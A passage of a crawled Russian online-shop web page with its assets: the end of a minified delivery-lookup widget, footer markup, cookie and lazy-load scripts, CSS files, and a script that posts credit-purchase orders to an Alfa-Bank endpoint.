найден.</div>\`;return}if(sheetData[cityRowIndex][1]&&String(sheetData[cityRowIndex][1]).trim()!==''){displayNearestCities(cityRowIndex);return}const transportCompanies=getTransportCompaniesForCity(cityRowIndex);resultsContainer.innerHTML=transportCompanies.length>0?generateResultsHtml(transportCompanies):\`<div class="info-message">Для города "\${cityName}" не найдено доступных ТК.</div>\`}function generateResultsHtml(companies){const hasPost=companies.some(tc=>tc.name.toLowerCase().trim()==='почта россии');const otherCompanies=companies.filter(tc=>tc.name.toLowerCase().trim()!=='почта россии');let cardsHtml='';otherCompanies.forEach(tc=>{const costValue=String(tc.cost).toLowerCase().trim();const costText=(costValue==='бесплатная'||costValue==='бесплатно')?tc.cost:\`\${tc.cost} руб.\`;const addressBlock=tc.addresses.length>0?\`<p class="address-title"><strong>Адреса пунктов выдачи:</strong></p><ul>\${tc.addresses.map(addr=>\`<li>\${addr}</li>\`).join('')}</ul>\`:'';cardsHtml+=\`<div class="tc-card"><h3>Транспортная компания "\${tc.name||'Название не указано'}"</h3><p><strong>Срок доставки:</strong> \${tc.time} дней</p><p><strong>Стоимость доставки:</strong> \${costText}</p>\${addressBlock}</div>\`});const postHtml=hasPost?\`<div class="post-card">Почта России отправим до вашего города или населенного пункта (оплата при получении невозможна)</div>\`:'';if(!cardsHtml&&!postHtml)return\`<div class="info-message">Нет доступных пунктов выдачи.</div>\`;const mainContent=otherCompanies.length===1?\`<div class="single-card-container">\${cardsHtml}</div>\`: (otherCompanies.length>1?\`<div class="results-grid">\${cardsHtml}</div>\`:'');return mainContent+postHtml}function displayNearestCities(cityRowIndex){let nearestCitiesList='';for(let i=cityRowIndex;i<sheetData.length;i++){if(i>cityRowIndex&&sheetData[i][0]&&sheetData[i][0].trim()!=='')break;const nearestCity=sheetData[i][1];if(nearestCity&&nearestCity.trim()!=='')nearestCitiesList+=\`<span class="nearest-city" data-city-name="\${nearestCity.trim()}">\${nearestCity.trim()}</span>\`}const message=\`<div class="info-message"><p>В вашем городе нет пунктов выдачи. Пожалуйста, выберите из ближайших городов или через Почту России</p>\${nearestCitiesList}</div>\`;resultsContainer.innerHTML=message+\`<div id="nearest-city-results"></div>\`;widget.querySelectorAll('.nearest-city').forEach(el=>{el.addEventListener('click',e=>findAndDisplayNearestInfo(e.target.getAttribute('data-city-name'),e.target))})}function findAndDisplayNearestInfo(cityName,clickedElement){widget.querySelectorAll('.nearest-city').forEach(el=>el.classList.remove('active'));clickedElement.classList.add('active');const nearestResultsContainer=widget.querySelector('#nearest-city-results');nearestResultsContainer.innerHTML=\`<div class="loader"><div class="spinner"></div><span>Загрузка для г. \${cityName}...</span></div>\`;const cityRowIndex=sheetData.findIndex(row=>row[0]&&row[0].toLowerCase()===cityName.toLowerCase());if(cityRowIndex===-1){nearestResultsContainer.innerHTML=\`<div class="error-message">Информация для города "\${cityName}" не найдена.</div>\`;return}nearestResultsContainer.innerHTML=generateResultsHtml(getTransportCompaniesForCity(cityRowIndex))}searchInput.addEventListener('input',()=>{searchInput.classList.remove('city-selected');const query=searchInput.value.toLowerCase().trim();suggestionsContainer.innerHTML='';resultsContainer.innerHTML='';if(query.length<2){suggestionsContainer.style.display='none';return}const filteredCities=cities.filter(city=>city.toLowerCase().startsWith(query));if(filteredCities.length>0){filteredCities.forEach(city=>{const div=document.createElement('div');div.className='suggestion-item';div.textContent=city;div.addEventListener('click',()=>{searchInput.value=city;suggestionsContainer.style.display='none';searchInput.classList.add('city-selected');findCityInfo(city)});suggestionsContainer.appendChild(div)});suggestionsContainer.style.display='block'}else{suggestionsContainer.style.display='none'}});document.addEventListener('click',e=>{if(!widget.contains(e.target)){suggestionsContainer.style.display='none'}})
        loadData();})()`;
        document.body.appendChild(widgetScript);
    }
});
</script>
<!-- =================== КОНЕЦ КОДА ВИДЖЕТА ANN KOR (v26 - Исправлен баг с добавлением в корзину) =================== -->
<!--__INFO2026-01-31 17:10:19INFO__-->

	                </div>
	                	                    <div class="footer__copyright">
	                    	<span style='font-size:14px;' class='copyright'><!--noindex--><a target="_blank" href="https://megagroup.ru/base_shop" title="готовый интернет-магазин" rel="nofollow" class="copyright">Готовый Интернет-магазин</a> Megagroup.ru<!--/noindex--></span>
	                    </div>
                                    </div>
            </div>
        </div> <!-- .footer -->
    </footer>	
	
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link href="/g/libs/jquery-popover/0.0.3/jquery.popover.css" rel="stylesheet" />
<link rel="stylesheet" href="/t/v8961/images/bdr_styles.css" />

<script>
	function setCookieAndRedirect(event) {
	    event.preventDefault(); // Предотвращаем стандартное поведение формы
	
	    // Устанавливаем куки на 5 минут
	    document.cookie = "orderSubmitted=true; path=/; max-age=" + (5 * 60); // Кука на 5 минут
	
	    // Отправляем форму
	    document.getElementById("orderForm").submit(); // Отправляем форму
	}
</script>


<script>
    document.addEventListener("DOMContentLoaded", function() {
        const imageObserver = new IntersectionObserver((entries, imgObserver) => {
            entries.forEach((entry) => {
                if (entry.isIntersecting) {
                    const lazyImage = entry.target
                    lazyImage.src = lazyImage.dataset.src
                    lazyImage.classList.remove("lzy_img");
                    imgObserver.unobserve(lazyImage);
                }
            })
        });
        const arr = document.querySelectorAll('img.lzy_img')
        arr.forEach((v) => {
            imageObserver.observe(v);
        })
    })
</script>
<script>

$(document).ready(function() {
    // Функция для получения куки
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    // Проверяем наличие куки
    if (getCookie('orderSubmitted')) {
        $('.wrap_temp').show(); // Отображаем блок
        $('.page_table').hide(); // Скрываем блок заказа
    }

    // Обработчик клика на кнопке
    $('.view_table').on('click', function() {
        // Удаляем куки
        document.cookie = 'orderSubmitted=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
        $('.wrap_temp').hide(); // Скрываем блок
        $('.page_table').show(); // Отображаем блок заказа
    });
});
</script>

<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="/g/s3/misc/eventable/0.0.1/s3.eventable.js" charset="utf-8"></script>
<script src="/g/s3/misc/math/0.0.1/s3.math.js" charset="utf-8"></script>
<script src="/g/s3/menu/allin/0.0.1/s3.menu.allin.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/nouislider.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.formstyler.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.responsiveTabs.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/owl.carousel.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/jquery.tinyscrollbar.min.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/tap_file.js" charset="utf-8"></script>
<script src="/g/libs/jquery-popover/0.0.3/jquery.popover.min.js"></script>
<script src="/t/v8961/images/main.js" charset="utf-8"></script>
<script src="/t/v8961/images/js/buy_in_credit.js"></script>
	<script src="/t/v8961/images/js/flexFix.js"></script>
	<!-- 764 -->
	<script src="http://izvonok.com/callback_api?key=89efd94d64763284b53c910313d13dfa"></script>
	<script>document.write('<script charset="utf-8" async="true" id="onicon_loader" src="http://cp.onicon.ru/js/simple_loader.js?site_id=5a7abfbd286688b6168b45b2&srv=5&' + (new Date).getTime() + '"></scr' + 'ipt>');</script>

<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script >/*<![CDATA[*/
var megacounter_key="0c639126c7916b438a06132e378bd862";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>
<script >/*<![CDATA[*/
$ite.start({"sid":1639089,"vid":1648257,"aid":1946357,"stid":4,"cp":21,"active":true,"domain":"annkor-company.ru","lang":"ru","trusted":false,"debug":false,"captcha":3});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>    


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/css/site_addons12.scss.css
body_size: 5695
content:
@import url("https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,latin-ext");
::-moz-selection {
  /* Code for Firefox */
  color: #fff;
  background: #008be1;
}
::selection {
  color: #fff;
  background: #008be1;
}
@font-face {
  font-family: "webflow-icons";
  src: url("[data-uri]") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"], [class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "webflow-icons" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#sandbox_theme_panel_750701 {
  width: 200px !important;
  top: 50% !important;
  right: 0 !important;
  left: inherit !important;
  width: 200px !important;
  font-size: 12px !important;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col-3 {
  width: 25%;
}
.w-row:before, .w-row:after {
  content: "" !important;
  display: table !important;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.site-footer-new {
  width: 100%;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  min-height: 100px;
  -webkit-box-flex: none;
  -webkit-flex: none;
  -moz-box-flex: none;
  -moz-flex: none;
  -ms-flex: none;
  flex: none;
  padding: 0 0 45px 222px;
  font-family: "Roboto", Arial, Helvetica, sans-serif;
  font-family: Roboto;
}
.site-footer-new * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.advantages {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 1px 0 0 #fff;
}
.advantages__inner {
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.advantage__item-wrap {
  min-height: 60px;
  padding: 0px 30px 0px 0px;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.advantage__item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 60px;
  padding: 8px 0;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff !important;
  text-decoration: none;
}
.advantages__button {
  display: block;
  width: 120px;
  height: 40px;
  min-width: auto;
  background-color: #a53a3a;
  background-image: none;
  background-size: auto;
  background-repeat: repeat;
  background-attachment: scroll;
  -webkit-transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
  transition: background-color 200ms ease, padding 200ms ease, width 200ms ease, opacity 200ms ease;
}
.advantages__button:hover {
  width: 140px;
  min-width: auto;
  padding-right: 0px;
  background-image: url("../recall.svg");
  background-position: 100% 50%;
  background-size: contain;
  background-repeat: no-repeat;
  background-attachment: scroll;
}
.footer {
  padding-right: 20px;
  padding-left: 20px;
  background-color: #419fd9;
  box-shadow: 0 -1px 0 0 rgba(255, 255, 255, 0.1);
}
.div-block-14 {
  background-color: #419fd9;
}
.footer__inner {
  display: block;
  min-height: 100px;
  margin-right: auto;
  margin-left: auto;
}
.advantages__img {
  width: 36px;
  height: 36px;
  margin: 0 10px 0 0;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
}
.advantage__text {
  font-size: 16px;
  font-weight: 500;
  width: calc(100% - 36px - 10px);
}
.footer__bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 30px;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer__top {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding-top: 15px;
  padding-bottom: 15px;
}
.footer__site-copy {
  display: block;
  min-width: 280px;
  color: rgba(255, 255, 255, 0.8);
  font-size: 14px;
}
.footer__counters {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: #fff;
  text-align: left;
}
.footer__copyright {
  min-height: 30px;
  min-width: 280px;
  color: #fff;
  text-align: right;
}
.footer__copyright span {
  font-size: 15px !important;
}
.footer__copyright a {
  color: #fff;
  text-decoration: none;
}
.footer__copyright a:hover {
  text-decoration: underline;
}
.footer__left {
  width: 25%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 0;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__right {
  width: 40%;
  -webkit-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
.footer__nav-link {
  display: block;
  text-decoration: none;
}
.menu-bottom__link-text {
  display: inline;
  padding-bottom: 2px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 260ms ease;
  transition: all 260ms ease;
  color: #fff;
  font-size: 15px;
  line-height: 1.6em;
  text-decoration: none;
}
.menu-bottom__link-text:hover {
  border-bottom-color: rgba(255, 255, 255, 0.6);
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.menu-bottom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 0px 10px 20px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.menu-bottom__link {
  display: inline-block;
  text-decoration: none;
  color: #fff !important;
}
.menu-bottom__item {
  width: 50%;
  padding-top: 8px;
  padding-right: 10px;
  padding-bottom: 8px;
}
.footer__sitename {
  margin-bottom: 8px;
  color: #fff;
  font-size: 18px;
  font-weight: 500;
}
.site-header a img, .site-footer a img {
  border: none;
}
.social-block {
  padding: 15px 0 0 0;
}
.social-block__body {
  font-size: 0;
  margin: 0 0 0 -4px;
}
.social-block__body a {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  margin: 0 4px;
  font-size: 0;
  line-height: 0;
  text-decoration: none;
}
.gr-payment {
  padding: 20px 0 0;
}
.gr-payment__title {
  font-style: normal;
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
  margin: 0 0 8px;
}
.gr-payment__box {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: 0 -3px -6px;
}
.gr-payment__box a {
  max-width: 62px;
  min-width: 62px;
  height: 36px;
  margin: 0 3px 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 3px;
  background: #fff;
}
.gr-payment__box a img {
  max-width: 100%;
  height: auto;
}
.footer-contacts {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 35%;
  padding-top: 20px;
  padding-right: 30px;
  padding-left: 30px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-basis: auto;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.footer-contacts {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
}
.phone {
  color: #393939;
  font-size: 20px;
  line-height: 120%;
  font-weight: 700;
  text-decoration: none;
}
.footer-contacts__phone {
  margin-bottom: 15px;
  padding-left: 50px;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20opacity%3D%220.9%22%20d%3D%22M10.0164%2011C9.60357%2022.9763%2017.0256%2030.7431%2030%2029.9436%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M30%2027L29.7599%2023.7573C29.6825%2022.7129%2028.8126%2021.905%2027.7653%2021.905H24.9366C22.912%2021.8927%2022.7545%2023.4829%2022.7545%2024.3914C19.087%2024.3914%2015.6622%2021.2717%2015.6622%2017.6643C16.53%2017.6643%2018.2626%2017.2073%2018.2466%2015.473V13.254C18.2466%2012.2085%2017.4414%2011.3395%2016.399%2011.2598L13%2011%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
.phone.bottom {
  color: #fff !important;
}
.footer-contacts__phone a {
  color: inherit;
  text-decoration: none;
}
.footer-contacts__address {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  min-height: 40px;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 50px;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  background: url(data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%2240px%22%20height%3D%2240px%22%20%20viewBox%3D%220%200%2040%2040%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%3Cpath%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20d%3D%22M20%2031C20%2031%2012%2023%2012%2017.6429C12%2012%2015.5817%209%2020%209C24.4183%209%2028%2012%2028%2017.6429C28%2021.3125%2024.6085%2025.1279%2022.3755%2028.0385%22%20stroke%3D%22white%22%20stroke-width%3D%222%22%20stroke-linecap%3D%22round%22%2F%3E%3Ccircle%20cx%3D%2220%22%20cy%3D%2217%22%20r%3D%222%22%20fill%3D%22white%22%2F%3E%3C%2Fsvg%3E) 0 0 no-repeat;
}
@media (max-width: 1260px) {
  .footer-contacts__address {
    width: 50%;
  }
  .footer-contacts {
    width: 100%;
    padding-left: 0px;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .advantages {
    padding-right: 10px;
    padding-left: 10px;
  }
  .advantage__item-wrap {
    padding-right: 0px;
  }
  .advantage__item {
    padding-right: 10px;
    padding-left: 10px;
  }
  .footer__top {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer__left {
    width: 100%;
    padding-right: 15px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    background-position: -9px 0;
    padding-left: 40px;
  }
  .menu-bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer-contacts__phone {
    width: 50%;
  }
  .footer__right {
    width: 100%;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
  }
}
@media screen and (max-width: 940px) {
  .site-footer-new {
    padding: 0 0 45px 48px;
  }
}
@media screen and (max-width: 767px) {
  .footer-contacts {
    width: 100%;
  }
  .footer__left {
    width: 100%;
  }
  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-6 {
    width: 50%;
  }
}
@media screen and (max-width: 639px) {
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
}
@media screen and (max-width: 569px) {
  .footer-contacts {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .footer-contacts__address {
    background-position: -9px 0;
    padding-left: 40px;
  }
}
@media (max-width: 479px) {
  .footer-contacts__phone {
    font-size: 16px;
  }
  .footer__copyright {
    background-position: 50% 50%;
    text-align: left;
    min-width: 0;
    text-align: center;
  }
  .footer__bottom {
    padding-right: 0px;
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom {
    padding-left: 0px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .menu-bottom__item {
    width: 100%;
  }
  .footer-contacts__address {
    width: 100%;
  }
  .footer-contacts__phone {
    width: 100%;
  }
  .footer-contacts {
    width: 100%;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .cont-category__width, .advantages {
    padding-left: 6px;
    padding-right: 6px;
  }
  .w-col {
    width: 100%;
  }
  .footer {
    padding-left: 16px;
    padding-right: 16px;
  }
  .footer__top {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.colbll {
  font-size: 15px;
  line-height: normal;
}
.colbll.colbll1 {
  color: red;
}
.colbll.colbll2 {
  color: #00a8c6;
}
.product-side-r .colbll {
  padding: 0 20px 15px;
  text-align: right;
}
.shop2-pricelist .colbll {
  text-align: center;
}
.text-right-left .g-button {
  background: #00a8c6 !important;
  padding: 12px 34px;
  font-size: 16px;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  border-radius: 0;
  border: none;
  text-shadow: none;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.shop2-order-options .option-type .option-label {
  width: 100%;
}
.shop2-order-options .option-type .option-details {
  padding: 0;
}
.shop2-order-options .option-type .option-details .option-item {
  padding: 10px;
}
.text-right-left {
  margin-bottom: 15px;
}
.options-list {
  display: flex;
  flex-direction: column-reverse;
}
.text-right-left {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}
.wrap_temp {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-family: "RobotoCondensed", Georgia, Cambria, "Times New Roman", Times, serif;
}
.wrap_temp .text_wr {
  display: flex;
  flex-direction: column;
  gap: 40px;
  font-size: 20px;
  color: #555555;
}
.wrap_temp .btns_wrap {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 100px;
}
.wrap_temp .btns_wrap a {
  text-decoration: none;
  display: block;
  color: #000;
  font-size: 20px;
  background: #6adfee;
  padding: 20px 30px;
  font-weight: 600;
  transition: all 0.3s linear;
}
.wrap_temp .btns_wrap a:hover {
  background: #525252;
  color: #fff;
}
@media (max-width: 767px) {
  .wrap_temp .btns_wrap {
    gap: 20px;
  }
  .wrap_temp .btns_wrap a {
    flex: 100%;
    text-align: center;
  }
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/site.addons.scss.css
body_size: 251
content:
.yandex-pay-wrapper {
  width: 100%;
}
.ya-pay-wrap {
  width: 100%;
}
.ya-pay-wrap > .ya-pay-widget {
  margin: 0 0 10px;
}
.yandex-pay-wrap {
  margin: 10px 0;
  max-width: 100%;
}
.yandex-pay-wrap > * {
  width: 100%;
}
.yandex-pay-wrap * {
  max-width: 100%;
}
.yandex-pay-wrap.yandex-pay-wrap2 {
  display: none;
}
.ya-pay-widget-wrap {
  max-width: 600px;
}
.label-icons > .ya-pay-widget {
  max-width: 600px;
}
.product-list.shop2-pricelist .yandex-pay-wrap {
  display: none;
}
.product-list.shop2-pricelist .yandex-pay-wrap.yandex-pay-wrap2 {
  display: block;
  text-align: center;
  margin: 0 0 15px;
}
.shop2-pricelist .product-bot {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding-left: 15px;
}
.shop2-pricelist .product-price {
  padding: 0 20px 0 0;
  width: auto;
}
.shop2-pricelist .shop2-product-btn {
  position: static;
  transform: none;
}


--- FILE ---
content_type: text/css
request_url: https://annkor-company.ru/t/v8961/images/bdr_styles.css
body_size: 435
content:
@media(min-width:768px) {
	.comapany-logo {
		float: left;
		margin-right: 20px;
		margin-top: 30px;
	}
	.site-name {
		padding-top: 30px;
	}
	.site-descriptor {
		    max-width: 365px !important;
	}
}
@media(max-width:768px) and (min-width:560px) {
	.comapany-logo {
		width: 80px;
	}
	.site-name {
		padding-top: 20px;
	}
}

.shop2-textarea {
	background: transparent;
}

.product-list-thumbs .shop2-product-item .shop2-product-options .th {
	color: #383838;
}
.slider .owl-item:after{
	content: none;
}






/**/
.shop2-cart-total .shop2-cart-total-right {
    display: table;
    border-collapse: collapse;
    width: 100%;
    float: right;
    min-width: 337px;
    table-layout: fixed;
}
@media screen  and (min-width: 768px) {
	.shop2-cart-total .d-th {
	    width: 100%;
	}
	.shop2-cart-total .d-td {
	    width: 20%;
	}
}
/**
 * reg_id: 3988049
 * staff_id: 1155
**/




/**/
.shop2-product-desc .shop-kind-item table.shop2-product-params tbody tr td iframe{max-width: 132px !important; width: auto !important; height: auto !important}
/**
 * reg_id: 4189399
 * staff_id: 1155
**/

--- FILE ---
content_type: application/javascript
request_url: https://annkor-company.ru/t/v8961/images/js/buy_in_credit.js
body_size: 1271
content:
// begin для заказа
function sendClaimToAnketa3(o_inn, o_on, o_user, o_basket, o_action){
	
	console.log(o_basket);
	
	
	
	var xml = document.implementation.createDocument('', '', null);
	var inParams = xml.createElement("inParams");

	//companyInfo
	var companyInfo =  xml.createElement("companyInfo");
		var inn = xml.createElement("inn");
			inn.textContent = o_inn;

		companyInfo.appendChild(inn);

	//creditInfo
	var creditInfo = xml.createElement("creditInfo");
		var reference = xml.createElement("reference");
			var ts = new Date();
			reference.textContent = "ON_" + o_on + "_T_" + ts.getHours() + ts.getMinutes();
		//var firstPayment = xml.createElement("firstPayment");
		//var creditPeriod = xml.createElement("creditPeriod");
		//var creditProductCode = xml.createElement("creditProductCode");
		//var shopCode = xml.createElement("shopCode");

		creditInfo.appendChild(reference);
		//creditInfo.appendChild(firstPayment);
		//creditInfo.appendChild(creditPeriod);
		//creditInfo.appendChild(creditProductCode);
		//creditInfo.appendChild(shopCode);

	//clientInfo
	var clientInfo = xml.createElement("clientInfo");
		//var lastname = xml.createElement("lastname");
			//lastname.textContent = o_user.lastname;
		var firstname = xml.createElement("firstname");
			firstname.textContent = o_user.firstname;
		//var middlename = xml.createElement("middlename");
			//middlename.textContent = o_user.middlename;
		//var passportNamber = xml.createElement("passportNamber");
		//var passportSeries = xml.createElement("passportSeries");
		var email = xml.createElement("email");
			email.textContent = o_user.email;
		var mobphone = xml.createElement("mobphone");
			mobphone.textContent = o_user.mobphone;

		//clientInfo.appendChild(lastname);
		clientInfo.appendChild(firstname);
		//clientInfo.appendChild(middlename);
		//clientInfo.appendChild(passportNamber);
		//clientInfo.appendChild(passportSeries);
		clientInfo.appendChild(email);
		clientInfo.appendChild(mobphone);

	//specificationList
	var specificationList = xml.createElement("specificationList");
		if (!$.isEmptyObject(o_basket)){
			for(var item in o_basket){
				var row = xml.createElement("specificationListRow");
					var desc = xml.createElement("description");
						desc.textContent = item;
					var amount = xml.createElement("amount");
						amount.textContent = o_basket[item].amount;
					var price = xml.createElement("price");
						price.textContent = o_basket[item].price;
					var category = xml.createElement("category");
						category.textContent = "MISCELLANEOUS";
					var code = xml.createElement("code");
						code.textContent = o_basket[item].code;
					var img = xml.createElement("image");
						img.textContent = o_basket[item].img;
		
					row.appendChild(code);
					row.appendChild(category);
					row.appendChild(desc);
					row.appendChild(amount);
					row.appendChild(price);
					row.appendChild(img);
					if (o_action) {
						var action = xml.createElement("action");
						action.textContent = o_action;
						row.appendChild(action);
					}
					specificationList.appendChild(row);
			}
		}

	//
	inParams.appendChild(companyInfo);
	inParams.appendChild(creditInfo);
	inParams.appendChild(clientInfo);
	inParams.appendChild(specificationList);
	xml.appendChild(inParams);

	//console.log($(xml).find('*:first'));

	var endpoint = "https://anketa.alfabank.ru/alfaform-pos/endpoint";
	var serializedXml = new XMLSerializer().serializeToString(xml);
	post2(endpoint, {InXML:serializedXml/*, testMode:true*/});
};

function post2(path, params, method) {
    method = method || "post";

    var form = document.createElement("form");
    form.setAttribute("method", method);
    form.setAttribute("action", path);
    form.setAttribute("accept-charset", "UTF-8");

    for(var key in params) {
        if(params.hasOwnProperty(key)) {
            var hiddenField = document.createElement("input");
            hiddenField.setAttribute("type", "hidden");
            hiddenField.setAttribute("name", key);
